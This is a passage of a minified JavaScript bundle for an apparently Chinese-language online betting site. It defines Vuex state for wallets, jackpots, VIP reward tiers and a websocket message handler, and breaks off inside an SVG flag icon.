e){t.withdrawTabCurrency=e},SET_UNREAD_LETTERS_NUM(t,e){t.unreadLettersNum=e},SET_SHOW_MYMEDAL_DATA(t,e){t.showMymedalData=e},SET_CHECK_MEDAL_GUIDE(t,e){t.firstTimeMedalGuide=e},SET_USER_MEDAL_DATA(t,e){t.userMedalData=e}},xt=i("9dcd"),Pt=i.n(xt),Et={SET_SHOW_HEADER_MUNE_DOWN(t,e){t.showHeaderMenuDown=e.showHeaderMenuDown,t.headerDownType=e.headerDownType},SET_HAVE_DROP_DATA(t,e){t.haveDropData=e},SET_HEADER_DROPDOWN_DATA(t,e){t.headerDropdownData=e||[]},SET_HOME_BANNER_DATA(t,e){t.homeBannerData=e||[]},SET_WINNER_DATA(t,e){t.winnerData=e||[]},SET_HOME_GAMECLASS_DATA(t,e){t.homeGameClassData=e||[]},SET_HOME_BRAND_DATA(t,e){t.homeBrandData=e||[]},SET_LGCLUB_DATA(t,e){t.homeLgClubData=e||[]},SET_JP_ACTIVITY_CODE(t,e){t.activityCodeByJP=e||[]},SET_JP_ACTIVITY_AMOUNT(t,e){const i=Pt()(e.jackpotAmount).times(7).gt(1999999.99)?1999999.99:Number(Pt()(e.jackpotAmount).times(7)),n=Pt()(e.bigBonusAmount).times(7).gt(199999.99)?199999.99:Number(Pt()(e.bigBonusAmount).times(7)),s={...e,jackpotAmount:i,bigBonusAmount:n};t.activityAmountByJP=s},SET_JP_ACTIVITY_USER_INFO(t,e){t.activityUserInfoByJP=e}},St={SET_WALLETS(t,e){t.walletsVisible=e.filter(t=>t.showFlag),t.wallets=e},SET_WALLET_ACCOUNTS(t,e){t.walletAccounts=e},SET_CUR_PHONE_TYPE(t,e){t.curPhoneTypeState=e},SET_HAD_VERIFY_STATE(t,e){t.hadverifyState=e,e?localStorage.setItem("hadverify","true"):localStorage.removeItem("hadverify")},SET_WALLETS_LOADING(t,e){t.walletLoading=e},SET_PROCESSING_TRANSACTIONID(t,e){t.processingMmpayTransactionId=e},SET_MOBIELVALIDATE_INFO(t,e){t.mobileValidateInfo={...e,expireTime:V()().add(25,"minutes").format("YYYY-MM-DD HH:mm:ss")}},SET_CURRENCY_RATE(t,e){t.currencyRate=e},SET_ANNUAL_REPORT(t,e){t.annualReport=e},SET_VERIFIED_STATUS(t,e){t.verfifedSMSorEmailDataStatus=e}},It={SET_HOME_COMPETITION_DATA(t,e){t.homeCompetitionData=e}},Tt={SET_WMS_VERSION(t,e){t.wmsVersion=e}},Dt={SET_GAME_LIST(t,e=[]){t.gameList=e},SET_GAME_PROVIDERS(t,e={}){t.gameProviders=e},SET_GAMESTATUS:function(t,e){t.gameStatus=e}},kt={SET_ADD_NEWS(t,e){t.pushNews=e},SET_JACKPOT(t,e){t.jackpot={...t.jackpot,...e}},SET_GOOD_WAY(t,e){t.goodWays=e},SET_JACKPOT_HISTORY(t,e){null!==e&&void 0!==e&&e.marquee&&(t.jackpotHistory.marquee=null===e||void 0===e?void 0:e.marquee)}},Bt={SET_JACKPOT_LIST(t,e){t.jackpotList=e},SET_JACKPOT_Praise_LIST(t,e){t.jackpotPraiseList=e},SET_JACKPOT_AWARD_DATA(t,e){t.jackpotAwardType=e.awardType,t.jackpotAawardList=e.awardList},SET_JACKPOT_AWARD_LIST(t,e){t.jackpotAawardList=e.awardList},SET_JACKPOT_AWARD_TYPE(t,e){t.jackpotAwardType=e.awardType},SET_IS_TUTORIALPAGE(t,e){t.isTutorialPage=e},EMPTY_RECORD_EVENTS(t){t.recordEvents=[]},UPDATE_RECORD_EVENTS(t,e){t.recordEvents.push(e)},GET_WEBSITE_SCROLLTOP(t,e){t.websiteScrollTop=e}},Nt={SET_OCSSDOMAINLOADED(t,e){t.ocssDomainLoaded=e},SET_LIVECHATADDRESSOCSS(t,e){t.ocssDomain=e},SET_OCSSISCLICK(t,e){t.ocssIsClick=e},SET_VIPMESSAGE(t,e){t.vipMessageCount=e}},Mt={...yt,...bt,...At,...Lt,...yt,...Et,...St,...It,...Tt,...Dt,...kt,...Bt,...Nt},Ot={userInfo:{},isLogin:!1,webToken:null,wallets:[],walletsVisible:[],walletAccounts:[],showAuthDialog:!1,showTryGameDialog:!1,isSupport:!1,gameInfo:{},showTryGamePop:!1,registerChannel:"",authDialogType:"regist",showRetain:!1,curPhoneData:{code:86,countryCode:"CN"},showInvalidLoginDialog:!1,isShowCodeChoose:!1,initData:{},haveTaskData:!1,haveTaskGet:!1,taskGetCount:0,newTask:0,showTaskTips:!0,curChooseCurrency:"",curMemberTitle:localStorage.getItem("curMemberTitle")||"",myStorePoints:{integral:"0"},unreadNewsNum:0,unreadNewsInfo:{},walletLoading:!1,showHeaderMenuDown:!1,headerDownType:null,haveDropData:!1,wmsVersion:Date.now(),gameList:[],gameProviders:[],gameStatus:{},headerDropdownData:[],homeBannerData:[],homeGameClassData:[],homeBrandData:[],homeCompetitionData:[],homeLgClubData:[],winnerData:[],fundPasswordVerified:!1,depositTabCurrency:"CNY",withdrawTabCurrency:"CNY",vipConfigs:[{levels:"游客",deposit:"100",betAmount:"",fishReward:"",egameReward:"",chessReward:"",liveReward:"",memberTimes:"",sportReward:"",upgradeBonus:"",upgradeDeposit:"",pointsRedemptionDiscount:!1,exclusiveDomain:!1,promotions:!1},{levels:"新会员",deposit:"100",betAmount:"",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.50%",liveReward:"0.60%",memberTimes:"4",sportReward:"0.40%",upgradeBonus:"",upgradeDeposit:"100000"},{levels:"白银卡",deposit:"",betAmount:"100000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.50%",liveReward:"0.65%",memberTimes:"6",sportReward:"0.60%",upgradeBonus:"39",upgradeDeposit:"500000"},{levels:"黄金卡",deposit:"",betAmount:"500000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.60%",liveReward:"0.70%",memberTimes:"6",sportReward:"0.60%",upgradeBonus:"99",upgradeDeposit:"1000000"},{levels:"铂金卡",deposit:"",betAmount:"1000000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.60%",liveReward:"0.75%",memberTimes:"7",sportReward:"0.60%",upgradeBonus:"199",upgradeDeposit:"3000000"},{levels:"翡翠卡",deposit:"",betAmount:"3000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.70%",liveReward:"0.80%",memberTimes:"8",sportReward:"0.80%",upgradeBonus:"399",upgradeDeposit:"6000000"},{levels:"红宝石卡",deposit:"",betAmount:"6000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.70%",liveReward:"0.85%",memberTimes:"9",sportReward:"0.80%",upgradeBonus:"999",upgradeDeposit:"10000000"},{levels:"黑钻卡",deposit:"",betAmount:"10000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.80%",liveReward:"0.90%",memberTimes:"9",sportReward:"0.80%",upgradeBonus:"1,999",upgradeDeposit:"10000000"}],pushNews:[],goodWays:{},jackpot:{poolUpdate:{},awardUpdate:{},awardHistory:{}},jackpotHistory:{marquee:[]},curPhoneTypeState:"",hadverifyState:"true"===localStorage.getItem("hadverify"),headerData:{},ocssDomain:"",ocssDomainLoaded:!1,ocssIsClick:!1,unreadLettersNum:0,processingMmpayTransactionId:"",jackpotList:[],jackpotPraiseList:[],jackpotAwardType:void 0,jackpotAawardList:[],vipMessageCount:0,mobileValidateInfo:{validateId:"",messageId:"",expireTime:"",loginName:""},isTutorialPage:!1,recordEvents:[],securityLeft:3,captChaObj:{},showMymedalData:!1,firstTimeMedalGuide:"1",userMedalData:{},websiteScrollTop:0,currencyRate:[],annualReport:{},verfifedSMSorEmailDataStatus:{skipEmail:!1,skipPhone:!1},redBagWindowVisible:!1,activityCodeByJP:{jp:"",pl:"",jpAct:"",drawFlag:1},activityAmountByJP:{jackpotAmount:0,bigBonusAmount:0,jackpotRoundNum:0},activityUserInfoByJP:{drawFlag:0,canUseQualifiedCount:0,expiredQualifiedCount:0,useQualifiedCount:0,todayQualifiedCount:0}},Ft={jackpotList:t=>t.jackpotList,jackpotPraiseList:t=>t.jackpotPraiseList,jackpotAawardList:t=>t.jackpotAawardList,jackpotAwardType:t=>t.jackpotAwardType,recordEvents:t=>t.recordEvents},Rt={webToken:t=>t.webToken,isLogin:t=>t.isLogin,userInfo:t=>t.userInfo,initData:t=>t.initData,myStorePoints:t=>t.myStorePoints,loginName:t=>t.userInfo.loginName,userName:t=>t.userInfo.loginName,wmsVersion:t=>t.wmsVersion,whiteList:t=>{var e;return(null===(e=t.userInfo)||void 0===e?void 0:e.whiteList)||[]},gameList:t=>t.gameList||[],gameProviders:t=>t.gameProviders||{},language:t=>"cn",productInfo:t=>{var e;return null===(e=t.user)||void 0===e?void 0:e.productInfo},h5domain:t=>t.user.initData.h5domain,loginUiCurrency:t=>t.userInfo.loginUiCurrency||"CNY",withdralPwdFlag:t=>t.userInfo.withdralPwdFlag,productId:t=>"H86",clientType:t=>"PC",haveRealName:t=>t.userInfo.realName,curPhoneTypeState:t=>t.curPhoneTypeState,hadverifyState:t=>t.hadverifyState,ocssDomain:t=>t.ocssDomain,headerData:t=>t.headerData,ocssDomainLoaded:t=>t.ocssDomainLoaded,vipMessageCount:t=>t.vipMessageCount,fundPasswordVerified:t=>t.fundPasswordVerified||"true"==localStorage.getItem("fundPasswordVerified"),currency:t=>t.userInfo.loginUiCurrency,haveTaskData:t=>t.haveTaskData,haveTaskGet:t=>t.haveTaskGet,taskGetCount:t=>t.taskGetCount,newTask:t=>t.newTask,showTaskTips:t=>t.showTaskTips,unreadNewsNum:t=>t.unreadNewsNum,defaultCountry:t=>({code:"86",countryCode:"CN",id:"",nameCn:"中国",nameEn:"China",name_py:"zhongguo"}),...Ft,customerService:t=>t.initData.use_customer_service,ocssIsClick:t=>t.ocssIsClick,mobileValidateInfo:t=>{let e=t.mobileValidateInfo,i=e.expireTime&&V()().isAfter(V()(e.expireTime));return!i&&t.userInfo.loginName==e.loginName&&e},sysTime:t=>t.initData.sysTime,lockBalanceStatus:t=>Number(t.userInfo.lockBalanceStatus),vipManager:t=>t.userInfo&&t.userInfo.exclusiveLine&&t.userInfo.exclusiveLine.length>0?t.userInfo.exclusiveLine[0]:void 0,showMymedalData:t=>t.showMymedalData,firstTimeMedalGuide:t=>t.firstTimeMedalGuide,userMedalData:t=>t.userMedalData,annualReport:t=>t.annualReport,activityCodeByJP:t=>t.activityCodeByJP,activityAmountByJP:t=>t.activityAmountByJP,activityUserInfoByJP:t=>t.activityUserInfoByJP},jt=i("0e44"),_t=i("245f");(function(t,e){let i={configParam:{product_id:"",platform_id:"",appId:"",Sign:""},websocketHost:t.yunweiConfig.messageSocketUrl+"?",websocket:null,setConfig:function(t){return this.configParam=Object.assign(this.configParam,t),this.configParam.customerId&&this.websocketHost.indexOf("customerId")<0&&(this.websocketHost=this.websocketHost+"&customerId="+this.configParam.customerId),this.configParam.appId&&this.websocketHost.indexOf("appId")<0&&(this.websocketHost=this.websocketHost+"&appId="+this.configParam.appId),this.init(),this},init:function(e){var i=null;"WebSocket"in t?(i=new WebSocket(this.websocketHost),this.websocket=i):alert("当前浏览器 不支持 websocket")}};t.msgSocket=i})(window);let Ht={configParam:{product_id:"",platform_id:"",appId:"H86H501",Sign:""},websocketHost:window.yunweiConfig.messageSocketUrl+"?",websocket:null,setConfig:function(t){return this.configParam=Object.assign(this.configParam,t),this.configParam.customerId&&this.websocketHost.indexOf("customerId")<0&&(this.websocketHost=this.websocketHost+"&customerId="+this.configParam.customerId),this.configParam.appId&&this.websocketHost.indexOf("appId")<0&&(this.websocketHost=this.websocketHost+"&appId="+this.configParam.appId),this.init(),this},init:function(t){var e=null;"WebSocket"in window?(e=new WebSocket(this.websocketHost),this.websocket=e):alert("当前浏览器 不支持 websocket")}};var Gt=Ht,Ut=i("986e");const Vt=(t="")=>{Gt.setConfig({customerId:t,appId:r["a"].ipsAppId}),Gt.websocket&&(Gt.websocket.onopen=t=>{Gt.websocket.send("connected124"),setInterval(()=>{Gt.websocket.send("~heart-beats~")},1e4)},Gt.websocket.onmessage=t=>{zt(t)},Gt.websocket.onerror=function(){})},zt=t=>{var e;let i=t.data;if("string"===typeof i&&(i=JSON.parse(i)),"notice"!==i.event)if(null!==(e=i)&&void 0!==e&&e.payload&&(i.payload=JSON.parse(i.payload)),"jpChangeWinning"===i.wsMessageType)Zt.dispatch("queryJackpotUserInfo");else if("jpChangeEvent"===i.wsMessageType){var n;const t=null===(n=i.payload)||void 0===n?void 0:n.data;Zt.commit("SET_JP_ACTIVITY_AMOUNT",{jackpotRoundNum:null===t||void 0===t?void 0:t.jackpotRoundNum,jackpotAmount:t.jpPoolAmount,bigBonusAmount:t.gPoolAmount})}else if("jackpot pools update"==i.wsMessageType)i.payload.pools=i.payload.pools.map(t=>({...t,amountUsd:t.amount})),Zt.commit("jackpotStore/setState",["jackpotPool",i.payload]);else{if("goodway"===i.content){if(["new shoes","close round"].includes(i.wsMessageType)&&Ut["a"].$emit("setLuZi",i),/jackpot/gi.test(i.wsMessageType));else if(["tables","new round","new shoes","close round"].includes(i.wsMessageType))return Zt.dispatch("saveGoodWay",i);return}if("goodway"!==i.content)return Zt.dispatch("showNews",i)}};var Wt=Vt,Yt={namespaced:!0,state:{jackpotInit:{},jackpotPool:{updateTime:"",poolStatus:0,pools:[],totalAmount:0,totalAmountDecimal:0,agqjTotalAmountDecimal:0,aginTotalAmountDecimal:0},poolsCount:{},isMerged:!1},mutations:{setState(t,[e,i]){t[e]=i}},getters:{},actions:{init({dispatch:t}){t("getJackpotData")},getJackpotData({commit:t}){Object(_t["c"])().then(e=>{t("setState",["jackpotPool",e.body]),t("setState",["jackpotInit",e.body]),Wt()}).catch(t=>{Wt()})}}},Qt=i("491a"),Jt={namespaced:!0,state:{config:{CNY:{},USDT:{}}},mutations:{},getters:{},actions:{async getConfig({state:t}){let e=await Promise.all([Object(Qt["b"])({currency:"CNY"}),Object(Qt["b"])({currency:"USDT"})]);e.map(e=>{t.config[e.body.currency]=e.body})}}};n["default"].use(s["a"]);var Zt=e["a"]=new s["a"].Store({plugins:[Object(jt["a"])({storage:window.localStorage,key:"j9vuex",reducer:t=>{const{shouYiBao:e,...i}=t;return i}})],state:Ot,actions:wt,getters:Rt,mutations:Mt,modules:{jackpotStore:Yt,shouYiBao:Jt}})},4382:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-in-en",use:"icon-in-en-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-in-en">\n\n    <g id="icon-in-en_印度" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <rect id="icon-in-en_矩形" x="0" y="0" width="24" height="24" />\n        <g transform="translate(2.000000, 4.000000)" fill-rule="nonzero">\n            <polygon id="icon-in-en_Fill-1" fill="#E15D29" points="0.0323690037 5.3527313 20.032369 5.3527313 20.032369 0.0347922438 0.0323690037 0.0347922438" />\n            <polygon id="icon-in-en_Fill-2" fill="#FFFFFE" points="0.0323690037 10.670626 20.032369 10.670626 20.032369 5.3527313 0.0323690037 5.3527313" />\n            <polygon id="icon-in-en_Fill-3" fill="#009B49" points="0.0323690037 15.9886537 20.032369 15.9886537 20.032369 10.6707147 0.0323690037 10.6707147" />\n            <g id="icon-in-en_编组" transform="translate(8.000000, 5.500000)">\n                <path d="M4.94670111,2.47561219 C4.94670111,1.10834349 3.83933581,6.90114632e-13 2.47332841,6.90114632e-13 C1.10736531,6.90114632e-13 1.0658141e-14,1.10834349 1.0658141e-14,2.47561219 C1.0658141e-14,3.84283657 1.10736531,4.95122442 2.47332841,4.95122442 C3.83933581,4.95122442 4.94670111,3.84283657 4.94670111,2.47561219" id="icon-in-en_Fill-4" fill="#2C3E85" />\n                <path d="M4.12516601,3.91734072 C4.07220661,3.86433241 4.07220661,3.77830471 4.12516601,3.72525208 C4.17290041,3.67751801 4.24729151,3.67290859 4.30038381,3.71129086 C4.35746121,3.62681441 4.40882661,3.53812743 4.45399261,3.44589474 C4.44965311,3.44398892 4.44535791,3.4418615 4.44119561,3.43942382 C4.37623621,3.4019723 4.35391881,3.31891413 4.39138011,3.25393906 C4.42529891,3.19499169 4.49663471,3.1713241 4.55809591,3.19534626 C4.59073061,3.10058726 4.61712181,3.00290305 4.63673801,2.90278117 C4.57129151,2.89307479 4.52107751,2.83678671 4.52107751,2.7686205 C4.52107751,2.69362881 4.58183031,2.63286427 4.65675281,2.63286427 C4.66206641,2.63286427 4.66729151,2.63317452 4.67247231,2.63379502 C4.67614761,2.58154017 4.67818451,2.52879779 4.67818451,2.47561219 C4.67818451,2.42601662 4.67636901,2.37681995 4.67309221,2.32802216 C4.66769001,2.32864266 4.66233211,2.32908587 4.65675281,2.32908587 C4.58183031,2.32908587 4.52107751,2.26827701 4.52107751,2.19328532 C4.52107751,2.12440997 4.57231001,2.06767867 4.63873061,2.05881441 C4.61929151,1.95722992 4.59307751,1.85812743 4.56026571,1.76199446 C4.55464211,1.76434349 4.54888561,1.76651524 4.54281921,1.76811081 C4.47042071,1.78756787 4.39598521,1.7446205 4.37659041,1.67219945 C4.35861251,1.60514128 4.39408121,1.53639889 4.45687081,1.51109141 C4.41228041,1.41939058 4.36153511,1.33123546 4.30516601,1.2471579 C4.25189671,1.2893518 4.17440591,1.28589474 4.12516601,1.23665374 C4.07220661,1.18360111 4.07220661,1.09761773 4.12516601,1.04460942 C4.13003691,1.03973407 4.13526201,1.03552355 4.14057561,1.03153463 C4.07353511,0.95406094 4.00118081,0.88137396 3.92404431,0.81387258 C3.92001481,0.81945707 3.91563101,0.82481995 3.91062731,0.82982826 C3.85762361,0.88288089 3.77171961,0.88288089 3.71871591,0.82982826 C3.66907751,0.7800554 3.66593361,0.70134072 3.70946121,0.64802216 C3.62475281,0.59049308 3.53570481,0.53881441 3.44315871,0.49334072 C3.44059041,0.50025485 3.43749081,0.50712466 3.43363841,0.51377286 C3.39622141,0.57874792 3.31328411,0.60108587 3.24836901,0.56359003 C3.18704061,0.52822161 3.16383761,0.45216621 3.19297421,0.38909695 C3.09746121,0.35612189 2.99898151,0.32957341 2.89806641,0.30985042 C2.89195571,0.37916898 2.83385981,0.43355125 2.76296681,0.43355125 C2.68804431,0.43355125 2.62729151,0.37274238 2.62729151,0.29775069 C2.62729151,0.28977286 2.62813281,0.28192798 2.62946121,0.27434903 C2.57787451,0.27071468 2.52580071,0.26876454 2.47332841,0.26876454 C2.42236161,0.26876454 2.37179341,0.27067036 2.32162361,0.27403878 C2.32299631,0.28175069 2.32388191,0.28963989 2.32388191,0.29775069 C2.32388191,0.37274238 2.26308491,0.43355125 2.18816241,0.43355125 C2.11700371,0.43355125 2.05873061,0.37872576 2.05306271,0.30896399 C1.95024351,0.32886427 1.85003691,0.35581164 1.75288561,0.3894072 C1.75633951,0.39672022 1.75930631,0.40438781 1.76152031,0.4124543 C1.78100371,0.48491967 1.73818451,0.55942382 1.66578601,0.57896953 C1.59706271,0.59754017 1.52647971,0.55960111 1.50287821,0.49365097 C1.41152771,0.53854848 1.32367531,0.58947369 1.23994101,0.64611635 C1.28519561,0.69947923 1.28276011,0.77947923 1.23241331,0.82982826 C1.17940961,0.88288089 1.09354981,0.88283657 1.04054611,0.82982826 C1.03478971,0.82411081 1.02983031,0.81790582 1.02531361,0.81147923 C0.94786721,0.87902493 0.87515871,0.9518892 0.80785241,1.02954017 C0.81418451,1.0339723 0.82029521,1.03893629 0.82596311,1.04460942 C0.87892251,1.09761773 0.87896681,1.18360111 0.82596311,1.23665374 C0.77588191,1.28678117 0.69635421,1.28948477 0.64304061,1.24480887 C0.58569741,1.33012743 0.53415501,1.41961219 0.48894461,1.51281995 C0.49611811,1.51543491 0.50315871,1.5185374 0.50993361,1.522482 C0.57489301,1.55997784 0.59721031,1.64299169 0.55979341,1.70796676 C0.52454611,1.76921884 0.44878229,1.79253186 0.38585978,1.76367867 C0.35335794,1.85905817 0.32736532,1.9574072 0.30810333,2.05814959 C0.37660517,2.06506371 0.43009595,2.12290305 0.43009595,2.19328532 C0.43009595,2.26827701 0.36934318,2.32908587 0.29437639,2.32908587 C0.2873358,2.32908587 0.28038377,2.32837673 0.27360886,2.32735734 C0.27037639,2.37633241 0.26851661,2.42575069 0.26851661,2.47561219 C0.26851661,2.52901939 0.27055351,2.58198338 0.27427307,2.63450416 C0.28087085,2.63348477 0.28751292,2.63286427 0.29437639,2.63286427 C0.36934318,2.63286427 0.43009595,2.69362881 0.43009595,2.7686205 C0.43009595,2.83829363 0.37762362,2.89564543 0.31009595,2.90344599 C0.33006643,3.00503047 0.35694465,3.10413297 0.39028783,3.20017729 C0.39613285,3.19773961 0.40206643,3.19547923 0.40835425,3.19379502 C0.48070851,3.17433795 0.55514391,3.21728532 0.57458301,3.28975069 C0.59251661,3.35654294 0.55731361,3.42501939 0.49496681,3.45050416 C0.54000001,3.54185042 0.59105531,3.62973961 0.64782291,3.71341828 C0.70100371,3.6727313 0.77729891,3.67658726 0.82596311,3.72525208 C0.87892251,3.77830471 0.87892251,3.86433241 0.82596311,3.91734072 C0.82202211,3.92128532 0.81790411,3.92483103 0.81360891,3.92815513 C0.88073801,4.00500831 0.95304801,4.07716344 1.03009591,4.14395568 C1.03332841,4.13992244 1.03673801,4.13593352 1.04054611,4.13212189 C1.09354981,4.07906925 1.17940961,4.07906925 1.23241331,4.13212189 C1.28054611,4.18029917 1.28484131,4.25560111 1.24547601,4.30874238 C1.32996311,4.36556233 1.41856831,4.41666482 1.51080441,4.46147372 C1.51275281,4.45699722 1.51496681,4.45252082 1.51749081,4.44817732 C1.55495201,4.38320222 1.63793361,4.36086427 1.70280441,4.39831579 C1.76156461,4.43222161 1.78525461,4.50344602 1.76147601,4.56478672 C1.85632471,4.59722992 1.95414021,4.62320222 2.05439111,4.64248202 C2.06475281,4.57777282 2.12063471,4.52835462 2.18816241,4.52835462 C2.26308491,4.52835462 2.32388191,4.58916342 2.32388191,4.66419942 C2.32388191,4.66858722 2.32361621,4.67293072 2.32317341,4.67722992 C2.37281181,4.68059832 2.42284871,4.68245982 2.47332841,4.68245982 C2.52531361,4.68245982 2.57685611,4.68050972 2.62795571,4.67696402 C2.62755721,4.67275342 2.62729151,4.66849862 2.62729151,4.66419942 C2.62729151,4.58916342 2.68804431,4.52835462 2.76296681,4.52835462 C2.83022881,4.52835462 2.88593361,4.57737392 2.89664941,4.64163992 C2.99831731,4.62187262 3.09746121,4.59510252 3.19363841,4.56186152 C3.19217711,4.55778392 3.19080441,4.55366202 3.18965311,4.54945152 C3.17012551,4.47703052 3.21303321,4.402482 3.28534321,4.38298061 C3.35025831,4.36542936 3.41676751,4.39831579 3.44386721,4.45752912 C3.53428781,4.41311912 3.62125461,4.36272576 3.70419191,4.30674792 C3.66646491,4.25373961 3.67120291,4.17967867 3.71871591,4.13212189 C3.77171961,4.07906925 3.85762361,4.07906925 3.91062731,4.13212189 C3.91363841,4.13518006 3.91651661,4.13837119 3.91917341,4.14165097 C3.99600001,4.07485873 4.06800001,4.00283657 4.13490771,3.92611635 C4.13158671,3.92336842 4.12831001,3.92044322 4.12516601,3.91734072" id="icon-in-en_Fill-5" fill="#FFFFFE" />\n                <path d="M2.47505531,0.27004986 L2.38800001,1.53732964 C2.38800001,1.53732964 2.47505531,2.00163989 2.47505531,2.47401662 C2.47505531,2.00172853 2.55865681,1.53732964 2.55865681,1.53732964 L2.47505531,0.27004986" id="icon-in-en_Fill-6" fill="#2C3E85" />\n                <path d="M2.47505531,4.68117452 L2.38800001,3.41389474 C2.38800001,3.41389474 2.47505531,2.94958449 2.47505531,2.47720776 C2.47505531,2.94945153 2.55865681,3.41389474 2.55865681,3.41389474 L2.47505531,4.68117452" id="icon-in-en_Fill-7" fill="#2C3E85" />\n                <path d="M4.67685611,2.47734072 L3.41074541,2.39016067 C3.41074541,2.39016067 2.94690771,2.47734072 2.47496681,2.47734072 C2.94673061,2.47734072 3.41074541,2.56101939 3.41074541,2.56101939 L4.67685611,2.47734072" id="icon-in-en_Fill-8" fill="#2C3E85" />\n                <path d="M0.26980074,2.47734072 L1.53591141,2.39016067 C1.53591141,2.39016067 1.99979341,2.47734072 2.47177861,2.47734072 C1.99988191,2.47734072 1.53591141,2.56101939 1.53591141,2.56101939 L0.26980074,2.47734072" id="icon-in-en_Fill-9" fill="#2C3E85" />\n                <path d="M4.03275281,0.91722992 L3.07585241,1.75175623 C3.07585241,1.75175623 2.80941701,2.14165097 2.47563101,2.47570083 C2.80932841,2.14173961 3.19651661,1.87253186 3.19651661,1.87253186 L4.03275281,0.91722992" id="icon-in-en_Fill-10" fill="#2C3E85" />\n                <path d="M0.91642801,4.03643213 L1.75014021,3.0786482 C1.75014021,3.0786482 2.13976381,2.81196676 2.47341701,2.4779169 C2.13980811,2.81192244 1.87084871,3.19951247 1.87084871,3.19951247 L0.91642801,4.03643213" id="icon-in-en_Fill-11" fill="#2C3E85" />\n                <path d="M4.03022881,4.03643213 L3.19651661,3.0786482 C3.19651661,3.0786482 2.80698151,2.81196676 2.47323981,2.4779169 C2.80689301,2.81192244 3.07585241,3.19946815 3.07585241,3.19946815 L4.03022881,4.03643213" id="icon-in-en_Fill-12" fill="#2C3E85" />\n                <path d="M0.91399261,0.91722992 L1.87084871,1.75175623 C1.87084871,1.75175623 2.13728411,2.14165097 2.47098151,2.47570083 C2.13737271,2.14178394 1.75014021,1.87253186 1.75014021,1.87253186 L0.91399261,0.91722992" id="icon-in-en_Fill-13" fill="#2C3E85" />\n                <path d="M3.05517341,0.34832133 L2.63783031,1.54796676 C2.63783031,1.54796676 2.59966051,2.01879225 2.47540961,2.47450416 C2.59966051,2.01892521 2.80246491,1.59290859 2.80246491,1.59290859 L3.05517341,0.34832133" id="icon-in-en_Fill-14" fill="#2C3E85" />\n                <path d="M1.89476011,4.60378952 L2.14414761,3.35831579 C2.14414761,3.35831579 2.35031731,2.93331856 2.47456831,2.47760665 C2.35031731,2.9331856 2.30882661,3.40325762 2.30882661,3.40325762 L1.89476011,4.60378952" id="icon-in-en_Fill-15" fill="#2C3E85" />\n                <path d="M4.59870111,3.05799446 L3.40011811,2.64026593 C3.40011811,2.64026593 2.92968271,2.60206094 2.47443541,2.47769529 C2.92959411,2.60201662 3.35521771,2.80505263 3.35521771,2.80505263 L4.59870111,3.05799446" id="icon-in-en_Fill-16" fill="#2C3E85" />\n                <path d="M0.3471144,1.8965097 L1.59148341,2.14612743 C1.59148341,2.14612743 2.01608861,2.35244322 2.47133581,2.47685319 C2.01613281,2.35248754 1.54653871,2.31091413 1.54653871,2.31091413 L0.3471144,1.8965097" id="icon-in-en_Fill-17" fill="#2C3E85" />\n                <path d="M4.38761621,1.38322438 L3.24500371,1.93608864 C3.24500371,1.93608864 2.88535791,2.24203878 2.47554241,2.47627701 C2.88526941,2.2420831 3.32962361,2.08443213 3.32962361,2.08443213 L4.38761621,1.38322438" id="icon-in-en_Fill-18" fill="#2C3E85" />\n                <path d="M0.56076751,3.57101385 L1.61703321,2.86679225 C1.61703321,2.86679225 2.06302581,2.71219945 2.47279701,2.47787258 C2.06311441,2.71211081 1.70165311,3.01518006 1.70165311,3.01518006 L0.56076751,3.57101385" id="icon-in-en_Fill-19" fill="#2C3E85" />\n                <path d="M3.56466421,4.39162327 L3.01239851,3.24795568 C3.01239851,3.24795568 2.70668631,2.88802216 2.47261991,2.47787258 C2.70664211,2.8878892 2.86419191,3.33269806 2.86419191,3.33269806 L3.56466421,4.39162327" id="icon-in-en_Fill-20" fill="#2C3E85" />\n                <path d="M1.37898151,0.561241 L2.08250921,1.618482 C2.08250921,1.618482 2.23700371,2.06488643 2.47107011,2.47508033 C2.23704801,2.06497507 1.93434691,1.70322438 1.93434691,1.70322438 L1.37898151,0.561241" id="icon-in-en_Fill-21" fill="#2C3E85" />\n                <path d="M3.57781551,0.56718006 L2.86870851,1.62069806 C2.86870851,1.62069806 2.71191141,2.06626039 2.47571961,2.4752133 C2.71186721,2.06634903 3.01651661,1.70619391 3.01651661,1.70619391 L3.57781551,0.56718006" id="icon-in-en_Fill-22" fill="#2C3E85" />\n                <path d="M1.37202951,4.38599446 L1.93036161,3.2452964 C1.93036161,3.2452964 2.23788931,2.88691413 2.47408121,2.47796122 C2.23797791,2.88682549 2.07816971,3.33079225 2.07816971,3.33079225 L1.37202951,4.38599446" id="icon-in-en_Fill-23" fill="#2C3E85" />\n                <path d="M4.38022141,3.58116344 L3.32771961,2.87140166 C3.32771961,2.87140166 2.88252401,2.71445984 2.47394831,2.47800554 C2.88243541,2.71437119 3.24225831,3.01930194 3.24225831,3.01930194 L4.38022141,3.58116344" id="icon-in-en_Fill-24" fill="#2C3E85" />\n                <path d="M0.56492991,1.3732964 L1.70457561,1.93218837 C1.70457561,1.93218837 2.06258301,2.24 2.47115871,2.47640997 C2.06271591,2.24004432 1.61920291,2.08004432 1.61920291,2.08004432 L0.56492991,1.3732964" id="icon-in-en_Fill-25" fill="#2C3E85" />\n                <path d="M4.60268631,1.90781164 L3.35703321,2.15091413 C3.35703321,2.15091413 2.93136531,2.35496953 2.47545391,2.47694183 C2.93127671,2.35501385 3.40109221,2.31596676 3.40109221,2.31596676 L4.60268631,1.90781164" id="icon-in-en_Fill-26" fill="#2C3E85" />\n                <path d="M0.34512178,3.04695845 L1.54574171,2.63552355 C1.54574171,2.63552355 2.01639851,2.59975623 2.47231001,2.47782826 C2.01648711,2.59975623 1.58988931,2.80057618 1.58988931,2.80057618 L0.34512178,3.04695845" id="icon-in-en_Fill-27" fill="#2C3E85" />\n                <path d="M3.04082661,4.60693632 L2.79799261,3.36013297 C2.79799261,3.36013297 2.59403691,2.9340277 